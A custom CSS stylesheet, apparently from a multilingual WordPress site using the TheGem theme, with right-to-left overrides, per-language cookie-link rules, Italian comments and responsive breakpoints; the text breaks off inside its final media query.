.rtl .top-area-menu .nav-menu > li {
padding: 0 20px 0 0 !important;
}

.rtl .top-area-menu .nav-menu > li a:before {
display: none;
}

.rtl .top-area-menu > a > span {
padding-left: 0 !important;
padding-right: 20px !important;
}

.rtl .top-area-menu > a > span > i {
margin-left: 0 !important;
margin-right: 4px !important;
}

.rtl .gem-button-position-inline .gem-button {
margin-left: 25px;
margin-right: 0;
}

.rtl .wpb_text_column ul, .rtl .wpb_text_column ol {
padding-left: 0px !important;
padding-right: 25px !important;
}

.rtl .plus .wpb_text_column ul li:before {
font-family: "FontAwesome";
content: "\f053" !important;
font-size: 14px;
line-height: 0.6;
color: #fff;
padding-top: 6px;
text-align: center;
right: -45px !important;
height: 26px !important;
width: 26px !important;
top: 13px !important;
border-radius: 50vw !important;
}

.rtl .text-abs.about {
left: auto;
right: 8%;
}

.rtl .gem-button-icon-position-left .gem-print-icon {
margin-right: 0;
margin-left: 6px;
}

.rtl .bc > span:first-of-type {
padding: 0 0 0 10px;
}

.rtl .portfilio-top-panel-row .portfolio-filters a {
border-right: none;
border-left: 1px solid #eceded;
}

.rtl .portfilio-top-panel-row .portfolio-filters a:last-child {
border-left: none;
}

.rtl ul.tendina_lingue li {
text-align: right;
}

.rtl .wpb_text_column ul li:before {
left: auto;
right: 0px;
}

.rtl .technical-features ul {
padding: 0 !important;
}

.rtl .technical-features ul li {
padding: 10px 20px 10px 0 !important;
}

.rtl .technical-features ul li:before, .rtl .plus.technical-features .rtl .wpb_text_column ul li:before {
content: "\f104" !important;
}

.rtl .header-style-3 #primary-menu.no-responsive > li, .rtl .header-style-4 #primary-menu.no-responsive > li {
margin: 0 20px 0 0;
}

.rtl .vc_row[data-vc-full-width].row_positionRelative > .wpb_column.vc_column_container > .vc_column-inner {
padding-right: 0 !important;
padding-left: 50% !important;
}

.rtl.page-child article .entry-content.post-content .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_row-o-equal-height.vc_row-o-content-top.vc_row-flex > div.wpb_column.vc_column_container.vc_col-sm-6 > .vc_column-inner {
padding-left: 60px !important;
padding-right: 0 !important;
}

.rtl.page-child article .entry-content.post-content .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_row-o-equal-height.vc_row-o-content-top.vc_row-flex > div.wpb_column.vc_column_container.vc_col-sm-6:last-child > .vc_column-inner {
padding-left: 0 !important;
padding-right: 60px !important;
}

.rtl .gem-gallery-grid:not(.hover-horizontal-sliding) .gallery-item .image-wrap img {
left: auto;
right: -5%;
}

#ww-mobile-blocks {
display: none;
}

#first_row_content {
padding-top: 6vw !important;
padding-bottom: 6vw !important;
}

.menu-language-mobile {
display: none;
}

.rtl ul.tendina_lingue li a, .rtl .mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li a {
text-align: right;
}

.link-privacy-cookie {
display: none;
}

.link-privacy-cookie + br {
display: none;
}

html[lang="en-US"] .link-privacy-cookie.en {
display: block;
margin-top: 20px;
}

html[lang="fr-FR"] .link-privacy-cookie.fr {
display: block;
margin-top: 20px;
}

html[lang="es-ES"] .link-privacy-cookie.es {
display: block;
margin-top: 20px;
}

html[lang="ar"] .link-privacy-cookie.ar {
display: block;
margin-top: 20px;
}

html[lang="ru-RU"] .link-privacy-cookie.ru {
display: block;
margin-top: 20px;
}

html[lang="it-IT"] .link-privacy-cookie.it {
display: block;
margin-top: 20px;
}
footer small {
font-size: 100%;
}

/************************************************/

/* inizio - RESPONSIVE */
#site-header .primary-navigation.responsive {
width: 50% !important;
}

#primary-navigation .menu-toggle .menu-line-1,
#primary-navigation .menu-toggle .menu-line-2,
#primary-navigation .menu-toggle .menu-line-3,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-1,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-2,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-3 {
background-color: #5a5a5d !important;
}

#site-header .primary-navigation.responsive #primary-menu > li > a,
#site-header.fixed .primary-navigation.responsive #primary-menu > li > a {
padding: 16px 20px !important;
text-transform: uppercase !important;
}

#site-header .primary-navigation.responsive #primary-menu > li.menu-item-active > a,
#site-header.fixed .primary-navigation.responsive #primary-menu > li.menu-item-active > a {
padding-left: 16px !important;
}

@media (min-width: 1680px) {
    #site-header .container,
    .post-template-default .block-content > .container {
    padding-left: 16vw !important;
    padding-right: 16vw !important;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid[data-vc-full-width],
    footer .container > .vc_row.wpb_row.vc_row-fluid[data-vc-full-width] {
    padding-left: 16vw !important;
    padding-right: 16vw !important;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    padding-top: 12vw !important;
    }

    .bc {
    padding: 10px 16vw;
    }

    .search #page-title {
    padding-left: 16vw !important;
    }

    .search .block-content {
    padding-left: 16vw !important;
    padding-right: 16vw !important;
    }

    .conformity-block {
    font-size: 14px;
    }
    .text-abs.about {
    left: auto;
    }

    .post-template-default .widget_recent_entries ul li {
    padding: 12px 0 20px;
    }
}

@media (max-width: 1212px) {
    .top-area .container,
    .site-header .container {
    padding-left: 21px;
    padding-right: 21px;
    }
}

@media (max-width: 1199px) {
    .wpb_row > * {
        margin-top: 0 !important;
    }

    .wpb_row {
        margin-top: 0 !important;
    }
}

@media (max-width: 1000px) {
    .dark-backgroundcover-mobile {
        position: relative;
    }

    .dark-backgroundcover-mobile:after {
        content: " ";
        display: block !important;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(0, 0, 0, 0.35);
    }

    .white-backgroundcover-mobile {
        position: relative;
    }

    .white-backgroundcover-mobile:after {
        content: " ";
        display: block !important;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 0.35);
    }

    h1 br, .title-h1 br,
    h2 br, .title-h2 br {
        display: none;
    }

    h1, .title-h1 {
        font-size: 10vw !important;
        line-height: 1.2 !important;
    }

    h2, .title-h2,
    .post-template-default .page-title-block .page-title-excerpt.styled-subtitle {
        font-size: 4vw !important;
        line-height: 1.4 !important;
    }

    h3, .title-h3 {
        font-size: 7vw !important;
        line-height: 1.2 !important;
    }

    .visual-image {
        min-height: 50vw !important;
    }

    .photo-image {
        min-height: 90vw !important;
    }

    .nopaddingbottom-mobile > div {
        padding-bottom: 0px !important;
    }

    .nopaddingtop-mobile > div {
        padding-top: 0px !important;
    }

    .blog-contentV1 article .description {
        padding:0 4vw !important;
    }

    .blog-contentV1 .blog-style-masonry .entry-title.title-h4 {
        padding-top: 4vw;
    }
}

@media (max-width: 979px) { /*COMPARSA HAMBURGER MENU*/
    #primary-navigation .menu-toggle, #perspective-menu-buttons .menu-toggle, #perspective-menu-buttons .perspective-toggle {
    color: rgba(255, 255, 255, 0);
    }
    .vc_col-sm-1, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12 {
    width: 100% !important;
    }
    #team.vc_row[class*="vc_custom"] {
    background-position: center 22% !important;
    }
    .ceo-pic {
    width: auto;
    height: 700px;
    margin-top: 100px !important;
    }
    ul.tendina_lingue li a,
    .mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li a {
    font-size: 13px;
    line-height: 16px;
    }
}

@media (max-width: 768px) {
    body .vc_tta.vc_tta-tabs .vc_tta-tabs-container { display: block !important; }

    body .vc_tta.vc_general .vc_tta-panel-heading { display: none !important; }

    .vc_row.visual-home[class*="vc_custom"] {
        background-position: top !important;
    }
    .vc_row.vc_row-o-content-middle.visual-home > .vc_column_container > .vc_column-inner {
        -webkit-box-pack: end;
        -webkit-justify-content: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }
    h1, .title-h1 {
        font-size: 46px !important;
        line-height: 1.25 !important;
    }
    .visual-home h1 {
        color: #00524B !important;
        text-shadow: none;
    }
    .site-title .site-logo {
        width: auto !important;
    }
    .leaf-01 img,
    .leaf-02 img,
    .leaf-03 img,
    .leaf-04 img,
    .leaf-05 img,
    .leaf-06 img,
    .leaf-07 img {
        display: none;
    }

    .vc_row > .wpb_column {
        margin-top: 0; /*35px;*/
    }
    .vc_row > .wpb_column .wpb_column {
        margin-top: 0;
    }
    .vc_row[class*="vc_custom"] {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        padding-right: 5% !important;
        padding-left: 5% !important;
    }
    .vc_row[class*="vc_custom"] .vc_column-inner .vc_row[class*="vc_custom"] {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }
    .container .vc_column_container > .vc_column-inner {
        padding-left: 5% !important;
        padding-right: 5% !important;
        padding-top: 25px !important; /*35px !important;*/
        padding-bottom: 25px !important; /*35px !important;*/
        border: 0px !important;
    }
    /*
    .line-background-sx,
    .line-background {
        background: none;
    }
    */
    .container .vc_column_container > .vc_column-inner .vc_column-inner {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    /*
    .pack-animation > .vc_column_container > .vc_column-inner {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .pack-animation > .vc_column_container > .vc_column-inner .wpb_single_image.vc_align_left:not(.logo-footer) .vc_figure > .vc_single_image-wrapper > img {
        margin-left: 0 !important;
    }
    .container .vc_column_container > .vc_column-inner .pack-animation .vc_column-inner {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .wpb-js-composer .blocco-focus-prodotto  .vc_tta.vc_tta-color-thegem.vc_tta-style-flat.tabber-scheda-tecnica {
        z-index: -1;
    }
    .wpb-js-composer .blocco-focus-prodotto.clicked .vc_tta.vc_tta-color-thegem.vc_tta-style-flat.tabber-scheda-tecnica {
        z-index: 0;
    }
    .wpb-js-composer .vc_tta.vc_general.tabber-scheda-tecnica .vc_tta-panel-title > a {
        padding: 10px 8px !important;
    }
    .wpb-js-composer .vc_tta.tabber-scheda-tecnica .vc_tta-panel.vc_active .vc_tta-panel-heading {
        background-color: rgba(216, 209, 192, 0.2) !important;
    }
    .wpb-js-composer .vc_tta.tabber-scheda-tecnica .vc_tta-panel .vc_tta-panel-body {
        background-color: transparent !important;
    }
    .blocco-focus-prodotto .wpb_raw_code,
    .blocco-focus-prodotto .wpb_text_column.titolo-pretabber {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .blocco-focus-prodotto .wpb_text_column.titolo-reale,
    .blocco-focus-prodotto .vc_tta-container .vc_tta-tabs.tabber-scheda-tecnica {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .blocco-focus-prodotto > .vc_column-inner[class*="vc_custom"] {
        margin-top: 0 !important;
    }
    .blocco-focus-prodotto .wpb_text_column[class*="vc_custom"] {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .translated-block {
        width: 100%;
        margin-top: 70px;
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
        text-align: center;
    }
    .translated-vertical {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .translated-vertical-super {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .blocco-focus-prodotto.variante > .vc_column-inner > .wpb_wrapper > div:first-child.wpb_text_column[class*="vc_custom"] {
        margin-bottom: 35px;
    }
    .blocco-focus-prodotto.variante .titolo-reale {
        top: 310px;
    }
    .vertical-translated-row {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .newsletter-label {
        margin-bottom: 35px;
    }
    */
    .wpb_single_image.vc_align_left:not(.logo-footer) .vc_figure > .vc_single_image-wrapper > img {
        margin-right: auto;
    }
    /*
    .blocco-focus-prodotto .vc_single_image-wrapper > img {
        max-width: 80%;
    }
    .blocco-focus-prodotto.clicked .icona-info-sup {
        opacity: 1;
    }
    .blocco-focus-prodotto.clicked .testo-info,
    .blocco-focus-prodotto.clicked .testo-close,
    .blocco-focus-prodotto.clicked .icona-info {
        opacity: 0;
    }
    */
    .newsletter-label p,
    .vc_row-o-equal-height .wpb_wrapper > .vc_row:not(.mixed-banner) p:not([class*="title"]):not([class*="label"]),
    .vc_row-o-equal-height .wpb_single_image.vc_align_left:not(.logo-footer) {
        /*text-align: center !important;*/
        padding: 0 !important;
    }
    .vc_empty_space {
        display: none;
    }
    .invert-cell-in-mobile,
    .invert-cell-in-mobile > .wpb_column {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    /*
    #linee {
        margin-top: 0;
    }
    footer .vc_align_left.logo-footer {
        text-align: center;
    }
    */
    footer .container {
        padding-top: 0;
        padding-bottom: 0;
    }
    footer .container .vc_column_container > .vc_column-inner {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    footer .wpb_wrapper,
    footer .socials-alignment-right {
        text-align: center !important;
    }
    footer .socials-alignment-right {
        margin-top: -20px !important;
    }

    /* inizio - TIMELINE */
    /*
    .cd-horizontal-timeline .timeline {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .events-content {
        margin-top: 0;
    }
    .events-content ol li > div > div:first-child {
        padding: 0px 0px 0 0;
    }
    .events-content ol li h2 {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }
    */
    /* fine - TIMELINE */
    /*
    #azienda > .wpb_column.vc_column_container > .vc_column-inner {
        padding-bottom: 0 !important;
        padding-top: 0 !important;
    }
    */
    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"] {
        padding-right: 0 !important;
        padding-left: 0 !important;
        border: none !important;
    }
    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"] img {
        margin-bottom: 15px !important; /*35px !important;*/
    }

    /*
    .page-id-896 p.label,
    .page-id-896 p.title,
    .page-id-896 p.abstract {
        text-align: left !important;
    }
    .page-id-896 .supbottom-row {
        height: 400px;
    }
    .page-id-896 .supbottom-row .title {
        text-align: center !important;
    }
    .page-id-896 .supbottom-row > .vc_column_container {
        -webkit-box-align: center !important;
        -webkit-align-items: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
    .page-id-896 .container .vc_column_container {
        margin-top: 10px !important;
    }
    .page-id-896 .container .vc_column_container > .vc_column-inner {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .img-strabordante-dx,
    .img-strabordante-sx {
        width: 100%;
        margin: 0px;
    }
    */

    #primary-navigation.responsive #primary-menu > li > a, #primary-navigation.responsive ul.dl-submenu.level1 > li > a, #primary-navigation.responsive #primary-menu li.menu-item-search, #primary-navigation.responsive #primary-menu li.menu-item-search .minisearch,
    #primary-navigation.responsive #primary-menu > li > ul > li > a, #primary-navigation.responsive #primary-menu > li > ul > li > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level2 > li > a, #primary-navigation.responsive ul.dl-submenu.level2 > li > span.megamenu-column-header > a,
    #primary-navigation.responsive #primary-menu > li > ul > li > ul li > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level3 > li > a {
    background: #fafafa !important;
    }
    .mobile-menu-layout-default #primary-navigation.responsive ul li.menu-item, .mobile-menu-layout-default #primary-navigation.responsive ul li.dl-back, .mobile-menu-layout-default #primary-navigation.responsive ul, .mobile-menu-layout-slide-horizontal #primary-navigation.responsive #primary-menu li, .mobile-menu-layout-slide-vertical #primary-navigation.responsive #primary-menu li {
    border-color: #fff !important;
    }
    .mobile-menu-layout-default .primary-navigation.responsive li li:last-child, .mobile-menu-layout-default #primary-navigation.responsive ul:not(.tendina_lingue_mobile) li:last-child {
    border-bottom: 1px solid #fff !important;
    }
    #primary-navigation.responsive #primary-menu > li > a, #primary-navigation.responsive #primary-menu > li > .menu-item-parent-toggle, #primary-navigation.responsive ul.dl-submenu.level1 > li > a,
    #primary-navigation.responsive #primary-menu > li > ul > li > a, #primary-navigation.responsive #primary-menu > li > ul > li > .menu-item-parent-toggle, #primary-navigation.responsive #primary-menu > li > ul > li > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level2 > li > a, #primary-navigation.responsive ul.dl-submenu.level2 > li > span.megamenu-column-header > a,
    #primary-navigation.responsive #primary-menu > li > ul > li > ul li > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li > .menu-item-parent-toggle, #primary-navigation.responsive #primary-menu > li > ul > li > ul li > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level3 > li > a {
    color: #5a5a5d !important;
    }
    .mobile-menu-layout-default .primary-navigation.responsive ul > li.menu-item-current > a, .mobile-menu-layout-default .primary-navigation.responsive ul > li.menu-item.menu-item-active a {
    border-left: 4px solid #e4000e !important;
    }
    #primary-navigation.responsive #primary-menu > li.menu-item-current > a, #primary-navigation.responsive #primary-menu > li.menu-item-active > a, #primary-navigation.responsive #primary-menu > li.opened > a, #primary-navigation.responsive ul.dl-submenu.level1 > li.menu-item-current > a, #primary-navigation.responsive ul.dl-submenu.level1 > li.menu-item-active > a, #primary-navigation.responsive #primary-menu > li.menu-overlay-item-open > a,
    #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-item-current > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-item-active > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.opened > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-item-current > span.megamenu-column-header > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-item-active > span.megamenu-column-header > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.opened > span.megamenu-column-header > a, #primary-navigation.responsive ul.dl-submenu.level3 > li.menu-item-current > a, #primary-navigation.responsive ul.dl-submenu.level3 > li.menu-item-active > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-overlay-item-open > a, #primary-navigation.responsive #primary-menu > li > ul > li > ul li.menu-overlay-item-open > span.megamenu-column-header > a {
    font-weight: 700 !important;
    background: #fff !important;
    }

    #portfolio .portfolio-filters {
    display: block;
    }

    #portfolio  .portfolio-filters-resp {
    display: none;
    }

    h1, .title-h1 {
    font-size: 33px !important;
    }

    .title {
    margin: 0;
    padding: 15px 0;
    font-size: 30px;
    line-height: 34px;
    }

    /*
    .visual-home {
    min-height: 530px;
    }
    */

    a.gem-button:not(.gem-button-size-tiny) {
    min-width: 100% !important;
    margin: 20px 0 0;
    }

    .supbottom-row a.gem-button:not(.gem-button-size-tiny) {
    min-width: 170px !important;
    margin: 20px 20px 0;
    }

    .container .supbottom-row .vc_column_container > .vc_column-inner {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
    }

    .container .vc_column_container > .vc_column-inner .quote-block .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
    text-align: center;
    }

    /*
    .translated-vertical-medium, .translated-vertical-iper, .translated-vertical-super, .line-background-sx, .line-background {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }

    .img-strabordante-sx-negative, .img-strabordante-dx-negative.reduced, .img-strabordante-sx-amboilati, .img-strabordante-dx-halfnegative, .img-strabordante-sx-halfnegative, .img-strabordante-dx-negative.extrareduced, .img-strabordante-sx-quarternegative, .reduced {
    width: 100%;
    margin-left: 0;
    }
    */

    .vc_row-o-equal-height .wpb_single_image.vc_align_left:not(.logo-footer) {
    margin: 15px 0 !important;
    }

    .credits * {
    text-align: center !important;
    }

    /*
    .vc_video-bg-container > .vc_video-bg.vc_hidden-xs {
    display: block !important;
    }
    */
}

@media (max-width: 767px) { /*SCOMPARSA TOP AREA (BAR)*/
    .menu-language-mobile {
    display: inline-block;
    margin-right: 12px;
    }

    /********** SPECIALIZZAZIONI SU ITEM MENU  **********/
    #menu-item-4750,
    #menu-item-4751,
    #menu-item-4752,
    #menu-item-4867,
    #menu-item-4868,
    #menu-item-4869,
    #menu-item-4870,
    #menu-item-4871,
    #menu-item-4872,
    #menu-item-5721,
    #menu-item-5285,
    #menu-item-5286,
    #menu-item-5414,
    #menu-item-5415,
    #menu-item-5416,
    #menu-item-6597,
    #menu-item-6595,
    #menu-item-6596 {
    display: block !important;
    }
    /****************************************************/

    .rtl .menu-language-mobile {
    margin-right: initial;
    margin-left: 12px;
    }

    .rtl .vc_row[data-vc-full-width].row_positionRelative > .wpb_column.vc_column_container > .vc_column-inner {
    padding-right: 5% !important;
    padding-left: 5% !important;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
    min-height: 400px;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width].vc_row-flex.vc_row-o-content-middle {
    align-items: flex-start !important;
    }

    .search #page-title {
    min-height: 400px;
    padding: 150px 8vw 70px 8vw !important;
    }

    .row_positionRelative {
    min-height: 400px !important;
    }
}

@media (max-width: 480px) {
  table {
    width: 100% !important;
  }
  .technical-features table {
    font-size: 10px !important;
  }
    #contact .blocco-indirizzo {
    width: 100%;
    position: static;
    padding: 25px 15px !important;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }

    .half {
    width: 100%;
    padding: 35px 0 0;
    }

    #contact textarea {
    height: 120px;
    }

    #contact input[type=submit] {
    width: 100%;
    }

    h1 br,
    .title-h1 br {
    /*display: none;*/
    }

    h1, .title-h1 {
    font-size: 36px !important;
    line-height: 1.1 !important;
    }

    .home h1, .home .title-h1 {
    font-size: 9vw !important;
    line-height: 1.1 !important;
    }

    .headline, .home h1.headline {
    font-size: 30px !important;
    line-height: 1.1 !important;
    }

    .search h1, .search h1 * {
    font-size: 36px !important;
    line-height: 1.1 !important;
    }

    /*
    .visual-home {
    min-height: 100vw;
    }
    */

    .block-content {
    padding: 70px 0 0;
    }

    .vc_row > .wpb_column {
    margin-top: 0;
    }

    .container .vc_column_container > .vc_column-inner {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
    }

    /*
    .container .vc_inner > .vc_column_container > .vc_column-inner {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
    }
    */

    /*
    .container #mappa .vc_column_container > .vc_column-inner {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    }

    .container #mappa * {
    padding: 0 !important;
    text-align: center !important;
    }

    .container #mappa a {
    display: block;
    padding: 10px !important;
    }
    */

    .container .supbottom-row .vc_column_container > .vc_column-inner {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
    }

    .container .vc_column_container > .vc_column-inner .quote-block .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
    text-align: center;
    }

    .container .vc_column_container > .vc_column-inner .vc_column-inner {
    padding-left: 10px !important;
    padding-right: 10px !important;
    }

    .container .vc_column_container > .vc_column-inner .pack-animation .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
    }

    .container #product-lines .vc_column_container > .vc_column-inner .vc_column-inner {
    padding-left: 25px !important;
    padding-right: 25px !important;
    }

    .wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
    margin-bottom: 0 !important;
    }

    .title {
    margin: 0;
    padding: 15px 0;
    font-size: 30px;
    line-height: 34px;
    }

    .title br {
    display: none;
    }

    .newsletter-label {
    display: none !important;
    margin-bottom: 0;
    }

    .wpb_content_element {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
    }

    .listing, .listing > div {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }

    /*
    .cd-horizontal-timeline, .cd-horizontal-timeline .timeline, .cd-horizontal-timeline .events-content {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }

    .cd-horizontal-timeline .events-content {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }

    .cd-horizontal-timeline .events-content ol li > div, .cd-horizontal-timeline .events-content ol li > div > div {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }

    .leaf-01 img, .leaf-02 img, .leaf-03 img, .leaf-04 img, .leaf-05 img, .leaf-06 img, .leaf-07 img, .leaf-08 img, .leaf-09 img, .leaf-10 img {
    display: none !important;
    }

    .translated-vertical-medium, .translated-vertical-iper, .translated-vertical-super, .line-background-sx, .line-background {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
    */

    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"] img {
    margin-bottom: 10px !important;
    }

    .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .wpb_text_column[class*="vc_custom"] {
    padding: 0 !important;
    border: none !important;
    }

    /*
    .img-strabordante-sx-negative, .img-strabordante-dx-negative.reduced, .img-strabordante-sx-amboilati, .img-strabordante-dx-halfnegative, .img-strabordante-sx-halfnegative, .img-strabordante-dx-negative.extrareduced, .img-strabordante-sx-quarternegative, .reduced {
    width: 100%;
    margin-left: 0;
    }
    */

    .vc_row-o-equal-height .wpb_single_image.vc_align_left:not(.logo-footer) {
    margin: 15px 0 !important;
    }

    .abstract {
    margin-top: 15px;
    }

    p.label {
    margin: 0;
    }


    /*
    .vc_separator.wpb_content_element.vc_separator_align_center.vc_sep_width_100.vc_sep_pos_align_center.vc_separator_no_text {
    border-top: 1px solid #b6a169 !important;
    }

    .white .vc_separator.wpb_content_element.vc_separator_align_center.vc_sep_width_100.vc_sep_pos_align_center.vc_separator_no_text {
    display: none !important;
    }

    #contact .blocco-indirizzo {
    width: 100%;
    position: static;
    padding: 25px 15px !important;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }

    .half {
    width: 100%;
    padding: 35px 0 0;
    }

    #contact textarea {
    height: 120px;
    }

    #contact input[type=submit] {
    width: 100%;
    }

    .titolo_exsmall {
    padding: 0;
    }

    ul.anchor_menu {
    width: 80vh;
    float: none;
    text-align: center;
    }

    ul.anchor_menu > li {
    display: inline-block;
    float: none;
    }

    .pasto {
    text-align: center;
    background: none !important;
    }

    .pasto.mPS2id-target .titolo-pasto-big {
    display: none;
    }

    .pasto .main-image .wpb_single_image img {
    max-width: 150% !important;
    -webkit-transform: translate(-15%,0);
    -moz-transform: translate(-15%,0);
    -o-transform: translate(-15%,0);
    -ms-transform: translate(-15%,0);
    transform: translate(-15%,0);
    }

    .pasto .descrizione-pasto .wpb_single_image img, .pasto .postit-separati .wpb_single_image img {
    max-width: 80% !important;
    }

    .pasto .secondary-image {
    display: none;
    }

    .page-id-1859 p {
    text-align: center;
    }
    */

    #portfolio .portfolio-filters a {
    width: calc(50% - 4px);
    margin: 5px 0;
    border: 1px solid #b6a169;
    border-radius: 50vw;
    }

    #portfolio .portfolio-filters a:nth-child(even) {
    margin-right: 8px;
    }

    #portfolio .portfolio-filters a:first-child {
    width: 100%;
    border: 1px solid #b6a169 !important;
    border-radius: 50vw;
    }

    #portfolio .portfolio-filters a:last-child {
    border-radius: 50vw;
    }

    .portfolio-set.clearfix {
    margin-top: 20px !important;
    }

    /*
    .dettaglio-ricetta-01 img {
    width: 100%;
    margin-left: 0 !important;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
    */

    article.thegem_pf_item > .entry-content > .vc_row.wpb_row > div {
    background: #fff;
    }

    article.thegem_pf_item > .entry-content > .vc_row.wpb_row > div > div > div > div > div > .vc_column-inner {
    padding: 0 !important;
    }

    article.thegem_pf_item > .entry-content > .vc_row.wpb_row > div > div > div > div > div > .vc_column-inner .wpb_single_image {
    margin-top: 0 !important;
    margin-bottom: 35px !important;
    }

    article.thegem_pf_item > .entry-content > .vc_row.wpb_row > div .title.medium {
    margin-top: 15px !important;
    }

    article.thegem_pf_item .vc_row-o-equal-height .wpb_wrapper > .vc_row:not(.mixed-banner) p:not([class*="title"]):not([class*="label"]) {
    text-align: left !important;
    }

    #portfolio .title {
    text-align: center;
    }

    #portfolio .title {
    text-align: center;
    }

    #portfolio .gem-button-position-right {
    width: 100%;
    text-align: center;
    }

    #portfolio .portfolio-item .title {
    text-align: right;
    }

    #portfolio .gem-button-separator-type-load-more .gem-button-separator-line {
    border: none;
    }

    .custom-footer .logo-footer img {
    width: 65%;
    }

    #site-header .container {
    padding-left: 15px;
    padding-right: 15px;
    }

    .logo img {
    width: 200px !important; /*230px !important;*/
    height: auto;
    }

    .text-abs {
    width: 80%;
    }

    .scrollTo_element {
    display: none;
    }

    .container_scrollTo_element {
    padding-bottom: 0;
    }

    .label {
    padding: 0 !important;
    }

    .wpb_content_element.subheadline > .wpb_wrapper > *, .subheadline {
    font-size: 16px;
    }

